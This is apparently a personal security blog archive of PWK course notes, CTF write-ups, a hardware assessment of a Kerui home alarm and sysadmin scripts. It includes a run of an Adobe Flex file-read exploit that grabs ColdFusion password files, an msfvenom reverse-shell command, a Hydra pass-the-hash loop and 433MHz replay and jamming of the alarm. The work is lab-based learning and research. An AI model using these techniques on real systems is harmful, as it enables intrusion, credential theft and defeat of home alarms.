        adobe_xml_inject.sh [-?] [-d] [-s] [-b] -h host [-p port] [-f file]

	   -?   Show this help message.
	   -d   Debug mode, outputs more kruft on stdout.
	   -s   Use SSL / HTTPS, instead of HTTP.
	   -b	Break on the first valid answer found.
	   -h	Target host
	   -p	Target port, defaults to 8400.
	   -f	Full path to file to grab, defaults to /etc/passwd.

	This script exploits a known vulnerability in a set of Adobe applications. Using one
	of a few possible URLs on the target host (-h) we attempt to read a file (-f) that is
	normally inaccessible.

	NOTE: Windows paths use \, so be sure to properly escape them when using -f! For example:
	adobe_xml_inject.sh -h 192.168.1.20 -f c:\\coldfusion8\\lib\\password.properties
	adobe_xml_inject.sh -h 192.168.1.20 -f 'c:\coldfusion8\lib\password.properties'

	This script relies on CURL, so please have it in your PATH.


root@kali:~/Documents/exploits# ./adobe_xml_inject.sh -h 192.168.10.23 -p 80 -f 'c:\coldfusion8\lib\password.properties'
INFO 200 for http://192.168.10.23:80/flex2gateway/
INFO 200 for http://192.168.10.23:80/flex2gateway/http
Read from http://192.168.10.23:80/flex2gateway/http:
<?xml version="1.0" encoding="utf-8"?>
<amfx ver="3"><header name="AppendToGatewayUrl"><string>;jsessionid=f030d168c640a7d02d4036a3d3b7e4c35783</string></header>
<body targetURI="/onResult" responseURI=""><object type="flex.messaging.messages.AcknowledgeMessage"><traits>
<string>timestamp</string><string>headers</string><string>body</string>
<string>correlationId</string><string>messageId</string><string>timeToLive</string>
<string>clientId</string><string>destination</string></traits>
<double>1.491574892476E12</double><object><traits><string>DSId</string>
</traits><string>DCB6C381-FC19-7475-FC8F-9620278E2A14</string></object><null/>
<string>#Fri Sep 23 18:27:15 PDT 2011
rdspassword=< redacted >
password=< redacted >
encrypted=true
</string><string>DCB6C381-FC3E-1604-E33B-88C663AAA33F</string>
<double>0.0</double><string>DCB6C381-FC2E-68D8-986E-BD28CQEDABD7</string>
<null/></object></body></amfx>"200"
INFO 500 for http://192.168.10.23:80/flex2gateway/httpsecure
INFO 200 for http://192.168.10.23:80/flex2gateway/cfamfpolling
INFO 500 for http://192.168.10.23:80/flex2gateway/amf
INFO 500 for http://192.168.10.23:80/flex2gateway/amfpolling
INFO 404 for http://192.168.10.23:80/messagebroker/http
INFO 404 for http://192.168.10.23:80/messagebroker/httpsecure
INFO 404 for http://192.168.10.23:80/blazeds/messagebroker/http
INFO 404 for http://192.168.10.23:80/blazeds/messagebroker/httpsecure
INFO 404 for http://192.168.10.23:80/samples/messagebroker/http
INFO 404 for http://192.168.10.23:80/samples/messagebroker/httpsecure
INFO 404 for http://192.168.10.23:80/lcds/messagebroker/http
INFO 404 for http://192.168.10.23:80/lcds/messagebroker/httpsecure
INFO 404 for http://192.168.10.23:80/lcds-samples/messagebroker/http
INFO 404 for http://192.168.10.23:80/lcds-samples/messagebroker/httpsecure
kilala.nl tags: work, ctf, sysadmin,
View or add comments (curr. 0)
2017-03-27 09:01:00

RedHat just posted a wonderful article to LinkedIn, that filled me with nostalgia: Test-drive Linux from 1993-2001.
My first experience with Linux was at the Hogeschool Utrecht, in Jaap's class on modern-day operating systems and networks. I've long forgotten his surname, but Jaap was always very enthusiastic about Linux and about what open source might mean for our future. In the labs, we set up Linux boxen and hooked up modems so we could make our own dial-in lines to school. None of us really knew what we were doing, just dicking around and learning as we went. It was a great experience! :)
I wanted to keep on working with Linux outside of our labs, so I hopped down to *) in Utrecht. I've forgotten what they were called at the time... Was it Donner? I dunno, we always called them "sterretje-hekje" (star-brace) for their logo. They were the largest bookstore in the center of Utrecht, and their basement was dedicated to academics. Among their endless stacks of IT books I found my treasured New Hackers Dictionary (the Jargon file) and the famed InfoMagic Linux Developer's Resource CD-ROM boxset (pictured left).
Trying the various CDs, I settled on RedHat 5.0 which ran pretty nicely on my Compaq Pressario AIO. Mmmm, 450MB hard drive, 4x CD-ROM and 16MB of RAM! ;)
Right before graduating from HU, one of the lab technicians gifted me a Televideo 950 dumb terminal. We'd used those in the OS-9 labs, while we learned assembly on the MC68000. I don't recall what hardware we used there... It was two students to a nondescript aluminum box, wired through token ring to a bright orange OS-9 server. I still wonder what server was!
Wow... Hard to believe it's already been eighteen years!
kilala.nl tags: work, sysadmin,
View or add comments (curr. 2)
2017-02-24 16:27:00
I can't believe it took me at least four years to learn about Bash's built-in Netcat equivalent /dev/tcp. And I really can't believe it took me even longer than that to learn about Bash's timeout command!
Today I'm attempting pass-the-hash attacks on the SMB hosts in the PWK labs. After trying a few different approaches, I've settled on using Hydra to test the hashes. The downside is that Hydra can sometimes get stuck in these "child terminated, cannot connect" loops when the SMB target can't be reached. To prevent that, I'm testing the connection with Bash's /dev/tcp, which has the downside that it may also get stuck in long waiting periods if the target isn't responding correctly. Enter timeout, stage left!
for IP in $(cat smb-hosts.txt | cut -f2)
do
	timeout 10 bash -c "echo > /dev/tcp/${IP}/445"
	[[ $? -gt 0 ]] && continue

	cat hashdump2.txt | tr ':' ' ' | while read USER IDNUM HSH1 HSH2
	do
	  echo "============================"
	  echo "Testing ${USER} at ${IP}"
	  hydra -l ${USER} -p ${HSH1}:${HSH2} ${IP} -m "LocalHash" smb -w 5 -t 1
	done
done
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2017-02-04 09:20:00

I'm very happy that the PWK coursebook includes no less than three prepared buffer overflow exercises to play with. The first literally takes you by the hand and leads you through building the buffer overflow attack step by step. The second (exercise 7.8.1) gives you a Windows daemon to attack and basically tells you "Right! Now do what you just did once more, but without help!" and the third falls kind of in-between while attacking a Linux daemon. Exercise 7.8.1 (vulnserver.exe) is the last one I tackled as it required lab access.
By this time I felt I had an okay grasp of the basics and I had quickly ascertained the limits within which I would have to complete my work. Things ended up taking a lot more time though, because I have a shaky understanding of the output sizing displayed by MSFVenom. For example:
root@kali:# msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.177 LPORT=443 -b "\x00" -f c
...
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
I kept looking at the "final size" line, expecting that to be the amount that I needed to pack away inside the buffer. That led me down a rabbit hole of searching for the smallest possible payload (e.g. "cmd/windows/adduser") and trying to use that. Turns out that I should not look at the "final size" line, but simply at the "payload size" value. Man, 7.8.1 is so much easier now! Because yes, just about any decent payload does fit inside the buffer part before the EIP value.
That just leaves you with the task of grabbing a pointer towards the start of the buffer. ESP is often used, but at the point of the exploit it points towards the end of the buffer. Not a problem though, right? Just throw a little math at it! Using "nasm_shell" I found the biggest subtraction (hint: it's not 1000 like in the image) I could make without introducing NULL characters into the buffer and just combined a bunch of'm to throw ESP backwards. After that, things work just fine.
Learning points that I should look into:
kilala.nl tags: work, sysadmin, security,
View or add comments (curr. 0)
2017-01-27 12:28:00
Having finished 90% of my PWK exercises, it's time to get into the online labs! The final 10% of the exercises need lab access and I need a Windows VM with valid SLMail license. The OffSec website warns that usually there's a two to three week lead time on your lab access requests. Well apparently not today! I received an email at 12:27 that my lab access will start at 13:30 today. Ace!
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2016-12-16 12:37:00

So far I'm loving OffSec's live classroom PWK course (Pen-Testing with Kali Linux), mostly because it actually requires quite some effort while your there. No slouching in your seats, but axe-to-the-grindwheel hands-on work. But last night was a toughy! As part of the five day course, the Thursday evening offers an additional CTF where all students can take part in attacking a simulated company.
The initial setup is quite similar to the events which I'd experience at Ultimum and at KPMG: the contestants were divided into teams and were given VPN login details. In this case, the VPN connection led us straight into the target company's DMZ, of which we were given a basic sketch. A handful of servers were shown, as well as a number of routers/firewalls leading into SCADA and backoffice networks. As usual, the challenge was to own as many systems as possible and to delve as deeply into the network as you could.
Let me tell you, practicing coursework is something completely different from trying the real deal. Here we are, with 32 hours of practice under our belt and all of a sudden we're spoilt for choice. Two dozen target hosts with all manner of OSes and software. In the end my team concluded that it was so much that it'd left our heads spinning and that we should have focused on a small number of targets instead of going wide.
Our initial approach was very nice: get together as a group, quickly introduce eachother and then form pairs. With a team of 8-10 people, working individually leads to a huge mess. Working in pairs, not only would we have two brains on one problem, but that would also leave more room for open communication. We spent the first 45 minutes on getting our VPN connections working and on recon, each pair using a different strategy. All results were the poured into Faraday on my laptop, whose dashboard was accessible to our team mates through the browser. I've been using Faraday pretty extensively during the PWK course and I'm seriously considering using it on future assignments!
After three grueling hours our team came in second, having owned only one box and having scored minor flags on other hosts. I'm grateful that the OffSec team went over a few of the targets today, taking about 30min each to discuss the approach needed to tackle each host. Very educational and the approaches were all across the board :)
kilala.nl tags: work, sysadmin, security, ctf,
View or add comments (curr. 0)
2016-10-21 10:57:00
Continuing where I left off last time (replay attack using a remote), I wanted to see how easy it would be to mess with the sensors attached to the Kerui home alarm system that I'm assessing.
For starters, I assumed that each sensor would use the same HS1527 with a different set of data sent for various states. At least in the case of the magnet sensors, that assumption was correct. The bitstreams generated by one of the contacts are as follows:
As I proved last time, replaying any of these codes is trivial using an Arduino or similar equipment. Possible use cases for miscreants could include:
Going one step further I was wondering whether the simple 433Mhz transmitter for my Arduino would be capable of drowning out the professionally made magnet contacts. By using Suat Özgür's RC-Switch library again, I set the transmitter to continuously transmit a stream of ones. Basically, just shouting "AAAAAAAAAHHHHH!!!!!" down the 433MHz band.
Works like a charm, as you can see in the video below. Without the transmitter going, the panel hears the magnet contact just fine. Turning on the transmitter drowns out any of the signals sent by the contact.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2016-10-05 08:23:00

Having come a long way in the RF-part of my current security project, I decided to dive into the hardware part of my research. The past few weeks have been spent with a loupe, my trusty multimeter, a soldering iron and some interesting hardware!
Cracking the shell of the Kerui G19 shows a pretty nice PCB! All ICs and components are on the backside, the front being dedicated to the buttons and the business end of the LCD panel. Opening the lid on the back immediately shows what look like unterminated service pins (two sets of'm), which is promising.
What's less promising, is that the main IC is completely unmarked. That makes identifying the processor very hard, until I can take a crack at the actual firmware. My initial guess was that it's some ARM7 derivative, because the central panel mostly acts like a dressed-down feature phone with Android. A few weeks later that guess feels very, very off and it's most likely something much simpler. As user PedroDaGr8 mentioned on my Reddit thread about the PCB:
"Most people would assume an ARM in this case. In reality, it might be ARM, PIC, AVR, MIPS, FPGA, CPLD, H78, etc. Any of these could fulfill this role and function. It often depends on what the programmer or programming team is familiar with. I have seen some designs from China before, that used a WAY OVERKILL Analog Devices Blackfin DSP processor as the core. Why? Because it was cheaper to use the guys they had that were proficient at programming in Blackfin than to hire new guys for this one product."
So until I can analyse the firmware, the CPU could be just about anything! :D
There are many great guides online, on the basics of hardware hacking, like DevTTYs0's "Reverse engineering serial ports" or Black Hills Security's "We can hardware hack, and you can too!". Feeling confident in their teachings I took to those service pins with my multimeter. Sadly, both rows of pins had an amount of pins that's not consistent with UART consoles but I didn't let that discourage me. Based on the measured voltages I hooked up my PL2303 UART-to-USB, to see if I could find anything useful.
No dice. Multiple pins provided output onto my Picocom console, often with interspersed Chinese unicode characters. But no pins would react to input and the output didn't look anything like a running OS or logging.
Between the lack of identification on the CPU and the lack of clear UART ports, it was time for hard work! I took a page from the book of Joffrey Czarny & Raphaël Rigo ("Reverse engineering hardware for software reversers", slide 11) and started mapping out all the components and traces on the PCB. Instead of using their "hobo method" with GIMP, I one-upped things by using the vector editor InkScape. My first few hours of work resulted in what you see above: a mapping of both sides of the PCB and the interconnections of most of the pins.
Thus I learned a few things:
Status for now: lots of rewarding work and I have a great SVG to show for it. And I've gotten to know my Arduino and PL2303 a bit better. But I haven't found anything that helps me identify an OS or a console port yet. I'll keep at it!!
kilala.nl tags: work, sysadmin,
View or add comments (curr. 2)
2016-09-20 18:05:00

The first part of my current project that I wanted to tackle, was the "RF hacking" part: capturing, analyzing, modifying and replaying the radio signals sent and received by a hardware device.
Home alarm systems (or home automation systems in general) often used one of two RF bands: 433MHz or 868Mhz. As far as I understand it, 433MHz is often used by lower end or cheaper systems; haven't figured out why just yet. In the case of the Kerui G19 alarm, the adverts from the get-go tell you it uses 433MHz for its communications.
Cracking open one of the remotes I find one basic IC in there, the HS1527 (datasheet). The datasheet calls it an "OTP encoder", but I haven't figured out what OTP stands for in this case. I know "OTP" as "One Time Password" and that's also what the datasheet hints at ("HS1527 hai a maximum of 20 bits providing up to 1 million codes.It can reduce any code collision and unauthorized code scanning possibilities.") but can't be that because the Kerui remotes send out the exact same code every time. HKVStar.com has a short discussion on the HS1527, calling it a "learning code" as opposed to a "fixed code" (e.g. PT2262), but the only difference I see is 'security through obscurity', because it simply provides a large address space. There is no OTP going on here!
The datasheet does provide useful information on how its bit patterns are generated and what they look like on the output. The four buttons on the remote are tied 1:1 to the K0 through K3 inputs, so even if HS1527 can generate 16 unique codes, the remote will only make four unless you're really fast.
After that I spent a lot of time reading various resources on RF sniffing and on 433MHz communications. Stuff like LeetUpload's articles, this article on Random Nerd, and of course lots of information at Great Scott Gadgets. Based on my reading, I put together a nice shopping list:
And cue more learning!
GQRX turns out to be quite user-friendly and while hard to master, isn't too hard to get a start with. It's even included with the Kali Linux distribution! Using GQRX I quickly confirmed that the remotes and control panel do indeed communicate around the 433MHz band, with the panel being at a slighly higher frequency than the remotes. With some tweaking and poking, I found the remote to use AM modulation without resorting to any odd trickery.

GQRX dilligently gave me a WAV file that can be easily inspected in Audacity. Inspecting the WAV files indicated that each button-press on the remote would send out multiple repeats of the same bitstream. Zooming into the individual bitstreams you can make out the various patterns in the signal, but I'd had problem matching it to the HS1527 datasheet for the longest of times. For starters, I never saw a preamble, I counted 25 bits instead of 20+4 (address+data) and the last 4 bits showed patterns that should only occur when >1 button was pressed.

Then it hit me: that 25th bit is the preamble! The preamble is sent back-to-back with the preceding bitstream. Doh!
Just by looking at the GQRX capture in Audacity, I can tell that the address of this particular remote is 10000100001100110001 and that 0010 is the data used for the "disarm" signal.
Time for the next part of this experiment; let's break out the Arduino! Again, the Arduino IDE turns out to be part of the Kali Linux distro! Awesome! Some Googling led me to Suat Özgür's RC-Switch library, which comes with a set of exemplary programs that work out-of-the-box with the 433Mhz transceivers I bought.
Using the receiver and sniffing the "disarm" signal confirms my earlier findings:
Decimal: 8663826 (24Bit) Binary: 100001000011001100010010 Tri-State: not applicable PulseLength: 297 microseconds Protocol: 1
Raw data: 9228,864,320,272,916,268,920,272,912,276,908,872,308,284,904,280,904,280,912,276,904,872,320,868,312,280,908,276,912,868,312,876,324,276,900,276,908,280,908,876,312,280,908,280,904,880,312,276,908,
Decimal: 8663826 (24Bit) Binary: 100001000011001100010010 Tri-State: not applicable PulseLength: 297 microseconds Protocol: 1
Raw data: 14424,76,316,280,904,288,896,280,904,20,1432,36,1104,36,912,280,904,284,900,280,908,876,312,872,308,280,908,88,272,120,928,128,756,24,224,20,572,44,1012,32,800,24,188,32,964,68,1008,44,856,
The bitstream matches what I saw in Audacity. Using Suat's online parsing tool renders an image very similar to what we saw before.

So, what happens if we plug that same bitstream into the basic transmission program from RC-Switch? Let me show you!
If the YouTube clip doesn't show up: I press the "arm" button on the alarm system, while the Arduino in the backgrouns is sending out two "disarm" signals every 20 seconds.
To sum it up: the Kerui G19 alarm system is 100% vulnerable to very simple replay attacks. If I were to install this system in my home, then I would never use the remote controls and I would de-register any remote that's tied to the system.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2016-08-24 20:58:00

Recently I've been seeing more and more adverts pop up for "cheap" and user-friendly home alarm systems from China. Obviously you're going to find them on Alibaba and MiniInTheBox, but western companies are also offering these systems and sometimes at elevated prices and with their own re-branding. Most of these systems are advertised as a set of a central panel, with GSM or Wifi connection, a set of sensors and a handful of remotes.
Between the apparent popularity of these systems and my own interest in further securing our home, I've been wanting to perform a security assessment of one of these Chinese home security systems. After suggesting the project to my employer, Unixerius happily footed the bill on such a kit, plus a whole bunch of extra lovely hardware to aid in the testing!
For my first round of testing, I grabbed a Kerui G19 set from AliExpres.
I'm tackling this assessment as a learning experience as I have no prior experience in most of the areas that I'll be attacking. I plan of having a go at the following:
The last item on the list is the only one I'm actually familiar with. The rest? Well, I'm looking forward to the challenge!
Has research like this been done before? Absolutely, I'm being far from original! One great read was Bored Hacker's "How we broke into your home". But I don't mind, as it's a great experience for me :)
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2016-07-05 20:10:00

Today was a day well spent!
This morning I passed my CEH examination in under 45 minutes. Bam-bam-bam, answers hammered out with time to spare for coffee on my way to Amstelveen. A few weeks back I'd started this course expecting some level of technical depth, but in the end I've concluded that CEH makes a nice entry-level course for managers or juniors in IT. One of my colleagues in the SOC had already warned me about that ;) I still had lots of fun with my fellow IT Gilde members, playing around during the evening-time classes set up in cooperation with TSTC.
Why go to Amstelveen? Because it's home to KPMG's beautiful offices, which is where I would take part in a CTF event co-organized by CQure! This special event served as a trial-run for a new service that KPMG will be offering to companies: CTF as a training event. Roughly twenty visitors were split across four teams, each tackling the same challenge in a dedicated VM environment. My team consisted mostly of pen-testing newbies, but we managed to make nice headway by working together and by coordinating our efforts through a whiteboard.
This CTF was a traditional one, where the players are assumed to be attacking a company's infrastructure. All contestants were given VPN configuration data, in order to connect into the gaming environment. KPMG took things very seriously and had set up separate environments for each team, so we could have free reign over our targets. The introductory brief provided some details about the target, with regards to their web address and the specific data we were to retrieve.
As I mentioned, our room was pretty distinct insofar that we were 90% newbies. Thus our efforts mostly consisted of reconnaissance and identifying methods of ingress. I won't go into details of the scenario, as KPMG intends to (re)use this scenario for other teams, but I can tell you that they're pretty nicely put together. They include scripts or bots that simulate end-user behaviour, with regards to email and browser usage.
CQure and KPMG have already announced their follow-up to this year's CTF, which will be held in April of 2017. They've left me with a great impression and I'd love to take part in their next event!
kilala.nl tags: work, sysadmin, ctf, security,
View or add comments (curr. 0)
2016-04-20 20:35:00
Yesterday I published the BoKS Puppet module on Puppet Forge! So far I've sunk sixty hours into making a functional PoC, which installs and configures a properly running BoKS client. I would like to thank Mark Lambiase for offering me the chance to work on this project as a research consultant for FoxT. I'd also like to thank Ger Apeldoorn for his coaching and Ken Deschene for sparring with me.
BoKS Puppet module at the Forge.
In case anyone is curious about my own build process for the Puppet module, I've kept a detailed journal over the past few months which has now been published as a paper on our website -> Building the BoKS Puppet module.pdf
I'm very curious about your thoughts on it all. I reckon it'll make clear that I went into this project with only limited experience, learning as I went :)
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2016-04-17 00:28:00
I have had a wonderfully productive week! Next to my daily gig at $CLIENT, I have rebuilt my burner laptop with Kali 2016 (after the recent CTF event) and I have put eight hours into the BoKS Puppet module I'm building for Fox Technologies.
The latter has been a great learning experience, building on the training that Ger Apeldoorn gave me last year. I've had a few successes this week, by migrating the module to Hiera and by resolving a concurrency issue I was having.
With regards to running Kali 2016 on the Lenovo s21e? I've learned that the ISO for Kali 2016 does not include the old installer application in the live environment. Thus it was impossible to boot from a USB live environment to install Kali on /dev/mmcblk1pX. Instead, I opted to reinstall Kali 2, after which I performed an "apt-get dist-upgrade" to upgrade to Kali 2016. Worked very well once I put that puzzle together.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2016-04-01 19:01:00

A few weeks ago Almere-local consulting firm Ultimum posted on LinkedIn about their upcoming capture the flag event CTF036. Having had my first taste of CTF at last fall's PvIB event, I was eager to jump in again!
The morning's three lectures were awesome!
The afternoon's CTF provided the following case (summarized): "De Kiespijn Praktijk is a healthcare provider whom you are hired to attack. Your goal is to grab as many of their medical record identifiers as you can. Based on an email that you intercepted you know that they have 5 externally hosted servers, 2 of which are accessible through the Internet. They also have wifi at their offices, with Windows PCs." The maximum score would be achieved by grabbing 24 records, for 240 points.
I didn't have any illusions of scoring any points at all, because I still don't have any PenTesting experience. For starters, I decided to start reconnaissance through two paths: the Internet and the wifi.
As you can see from my notes it was easy to find the DKP-WIFI-D (as I was on the D-block) MAC address, for use with Reaver to crack the wifi password. Unfortunately my burner laptop lacks both the processing power and a properly sniffing wlan adapter, so I couldn't get in that way.
I was luckier going at their servers:
I didn't find anything using Sanne's account on the Drupal site. But boy was I wrong! 16:00 had come and gone, when my neighbor informed me that I simply should have added q=admin to Sanne's session's URL. Her admin section would have given me access to six more patient records! Six!
Today was a well-spent day! My first time using Metasploit! My first time trying WPA2 hacking! Putting together a great puzzle to get more and more access :) Thanks Ultimum! I'm very much looking forward to next year's CTF!
kilala.nl tags: work, sysadmin, ctf, security,
View or add comments (curr. 1)
2016-03-16 08:02:00

With many thanks to Nexpose consultant Mark Doyle for his trust in me and his coaching and with thanks to my colleagues at $CLIENT for offering me the chance to learn something new!
This morning I passed my NACA (Nexpose Advanced Certified Administrator) examination, with an 85% score.
While preparing for the exam I searched online to find stories of test takers, describing their experiences with the NCA and NACA exams. Unfortunately I couldn't really find any, aside from one blogpost from 2012.
For starters, the exam will be taken through Rapid7's ExpertTracks portal. If you're going to take their test, you might as well register beforehand. Purchasing the voucher through their website proved to be interesting: I ran into a few bugs which prevented my order from being properly processed. With the help of Rapid7's training department, things were sorted out in a few days and I got my voucher.
The examination site is nice enough, though there are two features that I missed while taking the test:
I made do with a notepad (to mark the questions) and by editing the URL in the address bar, to access the questions I wanted to review.
The exam covers 75 questions, is "open book" and you're allowed to take 120 minutes. I finished in 44 minutes, with an 85% score (80% needed to pass). None of the questions struck me as badly worded, which is great! No apparent "traps" set out to trick you.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 2)
2016-03-02 15:09:00
The past few weeks I've spent at $CLIENT, working on their Nexpose virtual appliances. Nexpose is Rapid7's automated vulnerability scanning tool, which may also be used in unison with Rapid7's more famous product: Metasploit. It's a pretty nice tool, but it certainly needs some work to get it all up and running in a large, corporate environment.
One of the more practical aspects of our setup, is the creation of user accounts in Nexpose's web interface. Usually, you'd have to click a few times and enter a bunch of textfields for each user. This gets boring for larger groups of users, especially if you have more than one Security Console host. To make our lives just a little easier, we have at least setup the hosts to authenticate against AD.
I've fiddled around with Nexpose's API this afternoon, and after a lot of learning and trying ("Van proberen ga je het leren!" as I always tell my daughter) I've gotten things to work very nicely! I now have a basic Linux shell script (bash, but should also work in ksh) that creates user accounts in the Nexpose GUI for you!
Below is a small PoC, which should be easily adjusted to suit your own needs. Enjoy!
=====================================
#!/bin/bash

# In order to make API calls to Nexpose, we need to setup a session.
# A successful login returns the following:
# <LoginResponse success="1" session-id="F7377393AEC8877942E321FBDD9782C872BA8AE3"/>

NexposeLogin() {
        NXUSER=""
        NXPASS=""
        NXSERVER="127.0.0.1"
        NXPORT="3780"
        API="1.1"
        URI="https://${NXSERVER}:${NXPORT}/api/${API}/xml"
        NXSESSION=""

        echo -e "\n===================================="
        echo -e " LOGGING IN TO NEXPOSE, FOR API CALLS."
        echo -e "\n===================================="
        echo -e "Admin username: \c"; read NXUSER
        echo -e "Admin password: \c"; read NXPASS

        LOGIN="<LoginRequest synch-id='0' password='${NXPASS}' user-id='${NXUSER}'></LoginRequest>"

        export NXSESSION=$(echo "${LOGIN}" | curl -s -k -H "Content-Type:text/xml" -d @- ${URI} | head -1 | awk -F\" '{print $4}')
}

# Now that we have a session, we can make new users.
#    You will need to know the ID number for the desired authenticator.
# You can get this with: <UserAuthenticatorListingRequest session-id='...'/>
#    A user request takes the following shape, based on the API v1.1 docu.
#  <UserSaveRequest session-id='...'>
#  <UserConfig id="-1" role-name="user" authsrcid="9" authModule="LDAP" name="apitest2"
#   fullname="Test van de API" administrator="0" enabled="1">
#  </UserConfig>
#  </UserSaveRequest>
# On success, this returns:
#  <UserSaveResponse success="1" id="41">
# </UserSaveResponse>

NexposeCreateUser() {
        NEWUSER="${1}"
        SUCCESS="0"
        NXAUTHENTICATOR="9" # You must figure this out from Nexpose, see above
        NXROLE="user"
        SCRATCHFILE="/tmp/$(basename ${0}).temp"

        echo "<UserSaveRequest session-id='${NXSESSION}'>" > ${SCRATCHFILE}
        echo "<UserConfig id='-1' role-name='${NXROLE}' authsrcid='${NXAUTHENTICATOR}' authModule='LDAP' name='${NEWUSER}' fullname='${NEWUSER}' administrator='0' enabled='1'>" >> ${SCRATCHFILE}
        echo "</UserConfig>" >> ${SCRATCHFILE}
        echo "</UserSaveRequest>" >> ${SCRATCHFILE}

        SUCCESS=$(cat ${SCRATCHFILE} | curl -s -k -H "Content-Type:text/xml" -d @- ${URI} | head -1 | awk -F\" '{print $2}')
        [[ ${SUCCESS} -eq 0 ]] && logger ERROR "Failed to create Nexpose user ${NEWUSER}."
        rm ${SCRATCHFILE}
}

NexposeLogin
NexposeCreateUser apitest1
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2016-01-04 09:28:00
As part of an ongoing research project I'm working on, I've had the need to update an end-users' password in Microsoft's Active Directory. Not from Windows, not through "ADUC" (AD Users and Computers), but from literally anywhere. Thankfully I stumbled upon this very handy lesson from the University of Birmingham.
I've tweaked their exemplary script a little bit, which results in the script shown at the bottom of this post. Using said script as a proof of concept I was able to show that the old-fashioned way of using LDAP to update a user's password in AD will still work on Windows Server 2016 (as that's the target server I run AD on).
Called as follows:
$ php encodePwd.php user='Pippi Langstrumpf' newpw=Bora38Sr > Pippi.ldif
Resulting LDIF file:
$ cat Pippi.ldif
dn: CN=Pippi Langstrumpf,CN=Users,DC=broehaha,DC=nl
changetype: modify
replace: unicodePwd
unicodePwd:: IgBOAG8AggBhQDMAOQBGAHIAIgA=
Imported as follows:
$ ldapmodify -f Pippi.ldif -H ldaps://win2016.broehaha.nl -D 'CN=Administrator,CN=Users,DC=broehaha,DC=nl' -W
Enter LDAP Password:
modifying entry "CN=Pippi Langstrumpf,CN=Users,DC=broehaha,DC=nl"
Once the ldapmodify has completed, I can login to my Windows Server 2016 host with Pippi's newly set password "Bora38Sr".
<?php

function EncodePwd($pw) {
  $newpw = '';
  $pw = "\"" . $pw . "\"";
  $len = strlen($pw);
  for ($i = 0; $i < $len; $i++)
      $newpw .= "{$pw{$i}}\000";
  $newpw = base64_encode($newpw);
  return $newpw;
}

 if($argc > 1) {
	foreach($argv as $arg)  {
	list($argname, $argval) = split("=",$arg);
	$$argname = $argval;
	}
  }

  $userdn = 'CN='.$user.',CN=Users,DC=broehaha,DC=nl';

  $newpw64 = EncodePwd($newpw);

  $ldif=<<<EOT
dn: $userdn
changetype: modify
replace: unicodePwd
unicodePwd:: $newpw64
EOT;

  print_r($ldif);

?>
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2015-12-18 10:59:00
As part of an ongoing research project for Fox Technologies I had a need for a private Windows Active Directory server. Having never built a Windows server, let alone a domain controller, it's been a wonderful learning experience. The following paragraphs outline the process I used to build a Windows AD KDC and how I set up the initlal connections from the BoKS hosts.
I run all my tests using the Parallels Desktop virtualization product. The first screenshot below will show five hosts running concurrently on my Macbook Air: a Windows Server 2012 host and four hosts running RHEL6 (BoKS master, replica and two clients).

Even installing Windows Server 2012 proved to be a hassle, insofar that the .ISO image provided by Microsoft (for evaluation purposes) appears to be corrupt. Every single attempt to install resulted in error code 0x80070570 halfway through. This is a known issue and the only current workaround appears to lie in using an alternative ISO image provided by a good samaritan. Of course, one ought to be leery about using installation software not provided by the actual vendor, so caveat emptor.
Once the installation has completed, setup basic networking as desired. Along the way I opted to disable IPv6 as this would make the setup and troubleshooting of Kerberos a bit more complicated.
Next up, it's time to add the appropriate Roles to the new Windows server. This is done through Windows Server Manager, from the "Manage" menu one should pick "Add roles and features". Add:
This tutorial by Rackspace quickly details how to setup the Domain Services. In my case I set up the forest "broehaha.nl" which matches the name of the domain (and my LDAP directory on Linux). Setting up the CA (certificate authority) requires stepping through a wizard, using the default values provided.
BoKS will also require the installation of the (deprecated) role Identity Manager for Unix. Microsoft provide excellent instructions on how to install these features on Windows 2012, through the command line. In short, the commands are (NOTE the disabling of NIS):
